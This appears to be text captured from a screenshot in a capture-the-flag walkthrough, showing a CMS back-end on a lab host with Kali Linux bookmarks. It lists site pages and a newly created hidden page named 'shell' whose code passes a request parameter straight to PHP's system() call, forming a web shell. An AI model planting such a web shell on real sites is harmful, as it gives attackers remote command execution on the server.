 devguru.local/backend/cms#secondarytab-cmslangeditorcode
Kali Linux Kali Training Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB OSCP
Pages
Partials
Layouts
Content
Assets
Components
About
URL: /about
Blog Articles
URL: /blog/:page? The main blog page, with all p...
Contact Us
URL: /contact-us
Home
URL: / Main Page. Made with CMS-Layout.
Portfolio
URL: /portfolio
Pricing
URL: /pricing
Services
URL: /services
shell
URL: /shell
blog
TITLE URL
shell /shell
Save Preview
Settings Meta
File Name Layout
shell.htm -- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 function onStart(){
2 system($_REQUEST['cmd']);
3 }
4